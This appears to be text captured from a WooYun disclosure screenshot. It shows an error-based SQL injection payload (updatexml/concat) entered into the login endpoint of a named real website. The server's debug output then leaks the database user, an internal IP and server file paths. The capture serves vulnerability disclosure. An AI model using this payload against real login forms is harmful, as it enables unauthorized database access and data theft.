 bdpp.leju.com/manage.php?&a=login&method=chklogin
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Post data
-
+
-
+
sql:select * from bdpp_log_login where username='0' and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))#' order by time
desc limit 1
Array ( [0] => HY000 [1] => 1105 [2] => XPATH syntax error: '^$bdppleju@172.16.244.23^$' ) sql:select * from bdpp_log_login
where username='0' and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))#' order by time desc limit 1-> XPATH syntax
error: '^$bdppleju@172.16.244.23^$' UTL:/manage.php ERROR FILE:/data1/vhosts/bdpp.leju.com/htdocs/include/class
/db.class.php->line279 /data1/vhosts/bdpp.leju.com/htdocs/include/class/db.class.php->line436 /data1/vhosts/bdpp.leju.com/htdocs
/control/index_action.class.php->line351 /data1/vhosts/bdpp.leju.com/htdocs/control/index_action.class.php->line220 /data1
/vhosts/bdpp.leju.com/htdocs/control/index_action.class.php->line122 /data1/vhosts/bdpp.leju.com/htdocs/manage.php->line120
/data1/vhosts/bdpp.leju.com/htdocs/include/class/db.class.php
174
www.wooyun.org